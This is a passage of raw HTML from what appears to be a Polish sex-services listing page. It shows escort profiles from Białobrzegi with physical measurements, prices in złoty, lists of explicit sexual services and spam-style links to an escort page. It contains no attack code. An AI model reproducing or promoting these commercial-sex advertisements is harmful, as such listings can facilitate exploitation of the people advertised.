  <tr>
    <td>Wzrost</td>
    <td>152cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>53kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>3</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>200 zł</td>
    <td>2200 zł</td>
    <td>+90 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>220 zł</td>
    <td>2800 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Narodowość</div>
<div class="qyqe">Rumunia</div>
</div>
<div class="typo">
<div class="haxase">Sex servis</div>
<table class="qapason">
  <tr>
    <td class="poky">Namiętny seks</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Fetysze</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Zabawa wibratorem</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">BDSM Profesjonalnie</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Zależy mi na świetnej wspólnej zabawie. Zapraszam ;***<br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Leticia 
</div>
<div class="tyli">
Mazowieckie, Białobrzegi</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Seks ogłoszenia miasta Białobrzegi" src="https://KOPARKOWOSPOKO.PL/photo/33.jpg" class="mehyna"></a>
<div class="senyky">
17.10.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>23</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>180cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>50kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>1</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>120 zł</td>
    <td>900 zł</td>
    <td>+90 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>100 zł</td>
    <td>1200 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Brązowe</div>
</div>
<div class="typo">
<div class="haxase">Sex servis</div>
<table class="qapason">
  <tr>
    <td class="poky">Miłość klasyczna</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Rozmowa</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na piersiach</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Męski anal</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Witam, z przyjemnością pragnę zaprosić kulturalnych panów na relaks. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>


<div class="didinom">
<div class="calem">
  
<div class="jowu">
Nield 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Sex oferty miasta Białobrzegi" src="https://KOPARKOWOSPOKO.PL/photo/158.jpg" class="mehyna"></a>
<div class="senyky">
5.06.2021

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>18</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>166cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>60kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>4</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>80 zł</td>
    <td>3000 zł</td>
    <td>+70 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>200 zł</td>
    <td>1000 zł</td>
    <td>+90 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Miasto</div>
<div class="qyqe">Białobrzegi</div>
</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Pocałunki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Pocałunki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Lodzik głęboki</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Klapsy</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/8.jpg" width="100%"></a>
	
</div>
<br>sexsowne stroje i szpileczki. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
	

</div>


<div class="qapugub"></div>

<div id="footer">

<div id="footer-center">
<div class="focuwok">
&copy; 2023 | Seks w Polsce
</div>
<div class="muqan">
	
</div>

</div>

</div>

</div>
</div>
</div>
</div>
<div class="zikis">Up</div>
<script type="text/javascript" src="/js/jquery-2.0.3.min.js"></script>
<script type="text/javascript" src="/js/sstu_script.js"></script>
<script type="text/javascript" src="/js/head_script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f58836e8f444469593885c3dfab820dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



